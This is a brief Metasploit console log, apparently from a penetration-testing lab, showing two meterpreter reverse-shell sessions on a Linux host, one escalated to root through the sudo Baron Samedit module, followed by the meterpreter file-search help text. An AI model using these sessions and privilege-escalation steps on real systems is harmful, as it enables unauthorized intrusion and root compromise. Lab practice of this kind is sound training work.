 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux www-data @ 10.129.203.52 10.10.14.203:4444 -> 10.129.203.52:59422 (10.129.203.52)
2 meterpreter x64/linux root @ 10.129.203.52 10.10.14.203:8444 -> 10.129.203.52:41538 (10.129.203.52)
msf6 exploit(linux/local/sudo_baron_samedit) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > se
search secure sessions
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-a Find files modified after timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-b Find files modified before timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-d The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f A file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner
-r Recursively search sub directories. (Default: true)